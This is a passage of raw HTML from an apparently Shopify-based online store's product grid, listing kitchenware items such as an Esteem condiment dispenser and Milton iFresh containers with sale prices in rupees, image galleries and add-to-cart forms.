        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="10227051135250" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">ESTEEM 7327 CONDIMENT DISPENSER</h3>
    <div class="h6">
      <product-price data-product-id="10227051135250">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 750</s>
  

  <span class="price">Rs. 638</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-5 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>ESTEEM 7327 CONDIMENT DISPENSER</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-5"
  data-product-id="10227051135250"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 638</span>

  
    <s class="compare-at-price">Rs. 750</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-1650375098481"
            class="product-grid__item product-grid__item--6"
            data-page="1"
            data-product-id="1650375098481"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="1650375098481"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-6"
  data-product-transition="true"
  
>
  <a
    id="1a829a56e49e095c8667659f601d386b"
    
      href="/products/milton-ifresh-container-1000-sq?variant=15662522138737"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-6 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="1650375098481"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2, --slide-3;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
      
<slideshow-arrows
  position="center"
  shape="none"
  
>
<button
  class="
    slideshow-control slideshow-control--previous
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
     flip-x
  "
  
  aria-label="Previous slide"
  
  on:click="/previous"
  ref="previous"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>

<button
  class="
    slideshow-control slideshow-control--next
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
    
  "
  
  aria-label="Next slide"
  
  on:click="/next"
  ref="next"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>
</slideshow-arrows>

    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="2881236861041"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0454545454545454"
  data-media-id="2881236861041"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=1946" alt="MILTON IFRESH CONTAINER 1000 SQ" srcset="//www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=1800 1800w" width="1946" height="1861" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="2881236893809"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0454545454545454"
  data-media-id="2881236893809"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=1946" alt="MILTON IFRESH CONTAINER 1000 SQ" srcset="//www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=1800 1800w" width="1946" height="1861" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/51732-1.jpg?v=1549639836&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-3; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="2881236926577"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0454545454545454"
  data-media-id="2881236926577"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=1946" alt="MILTON IFRESH CONTAINER 1000 SQ" srcset="//www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=1800 1800w" width="1946" height="1861" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/51732.jpg?v=1549639836&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="MILTON IFRESH CONTAINER 1000 SQ"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="1650375098481"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-1650375098481-AY1M3YVUwS2s5SnAvZ__card-gallery-6" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="15662522138737"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/51732-2.jpg?v=1549639836&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="1650375098481" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">MILTON IFRESH CONTAINER 1000 SQ</h3>
    <div class="h6">
      <product-price data-product-id="1650375098481">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 300</s>
  

  <span class="price">Rs. 255</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-6 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>MILTON IFRESH CONTAINER 1000 SQ</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-6"
  data-product-id="1650375098481"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 255</span>

  
    <s class="compare-at-price">Rs. 300</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-1650377031793"
            class="product-grid__item product-grid__item--7"
            data-page="1"
            data-product-id="1650377031793"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="1650377031793"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-7"
  data-product-transition="true"
  
>
  <a
    id="24a4d4c952c97cb67bf26f2430ae2f4d"
    
      href="/products/milton-ifresh-container-400-tall?variant=15662563000433"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-7 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="1650377031793"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2, --slide-3;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
      
<slideshow-arrows
  position="center"
  shape="none"
  
>
<button
  class="
    slideshow-control slideshow-control--previous
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
     flip-x
  "
  
  aria-label="Previous slide"
  
  on:click="/previous"
  ref="previous"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>

<button
  class="
    slideshow-control slideshow-control--next
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
    
  "
  
  aria-label="Next slide"
  
  on:click="/next"
  ref="next"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>
</slideshow-arrows>

    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="2881241251953"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0454545454545454"
  data-media-id="2881241251953"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=1946" alt="MILTON IFRESH CONTAINER 400 TALL" srcset="//www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=1800 1800w" width="1946" height="1861" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="2881241284721"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0454545454545454"
  data-media-id="2881241284721"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=1946" alt="MILTON IFRESH CONTAINER 400 TALL" srcset="//www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=1800 1800w" width="1946" height="1861" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/51729-3.jpg?v=1549639830&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-3; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="2881241317489"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0454545454545454"
  data-media-id="2881241317489"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=1946" alt="MILTON IFRESH CONTAINER 400 TALL" srcset="//www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=1800 1800w" width="1946" height="1861" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/51729-1.jpg?v=1549639830&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="MILTON IFRESH CONTAINER 400 TALL"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="1650377031793"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-1650377031793-AY1M3YVUwS2s5SnAvZ__card-gallery-7" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="15662563000433"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/51729-2.jpg?v=1549639830&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
